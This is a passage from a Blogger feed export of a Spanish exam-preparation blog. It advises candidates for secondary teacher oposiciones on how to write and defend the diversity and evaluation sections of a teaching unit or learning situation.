arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 